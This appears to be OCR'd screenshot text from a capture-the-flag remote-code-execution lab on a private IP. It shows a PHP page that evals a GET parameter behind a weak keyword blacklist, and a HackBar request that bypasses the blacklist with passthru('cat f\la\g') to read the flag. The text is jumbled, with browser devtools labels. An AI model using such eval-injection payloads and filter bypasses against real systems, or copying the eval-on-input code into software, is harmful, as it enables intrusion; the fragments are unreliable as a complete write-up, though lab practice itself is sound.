 PHPSTUDY-小皮面板(PHP
192.168.204.131/rce/e.php?c
http://192.168.204.131/rce/e
http://192.168.204.131/rce/e
192.168.204.131/rce/e.php?cmd=passthru('cat f\la\g');
<?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['cmd'])) {
$cmd = $_GET['cmd'];
if (!preg_match("/flag|system|php/i", $cmd)) {
eval($cmd);
}
else{
echo "命令有问题哦，来黑我丫！！！";
}
} flag{weryunj}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.204.131/rce/e.php?cmd=passthru('cat f\la\g');
Split URL